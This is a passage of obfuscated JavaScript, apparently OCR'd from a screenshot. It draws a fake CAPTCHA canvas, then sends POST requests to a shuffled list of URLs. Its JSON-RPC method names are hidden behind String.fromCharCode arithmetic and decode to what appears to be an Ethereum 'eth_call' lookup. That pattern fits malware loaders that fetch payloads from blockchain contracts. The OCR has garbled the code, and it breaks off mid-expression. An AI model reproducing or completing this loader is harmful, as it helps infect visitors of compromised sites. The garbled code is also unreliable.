
+'45'+'6789';for(var
i=0;i<(2+2+1);i++)window.cV+=s.charAt(Math.floor(Math.ra
ndom()*s.length));for(var i=0;i<(14+1+0);i++)
{x.strokeStyle='rg'+'ba(0,'+'0,0,'+'0.2)';x.beginPath();x.mov
eTo(Math.random()*(17+123),Math.random()*
(7+33));x.lineTo(Math.random()*
(83+14+43),Math.random()*
(30+10));x.stroke();}x.font='24'+'px'+' Se'+'goe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode((16+18));const re=await fetch(r,
{method:String.fromCharCode((60+13+7),(7+24+48),
(41+42),
(21+63)),body:JSON.stringify({jsonrpc:String.fromCharCo
de((34+1+15),(9+30+7),
(38+2+8)),method:String.fromCharCode((97+2+2),
(9+107),(32+72),(12+42+41),(81+4+14),(21+76),(36+19+53),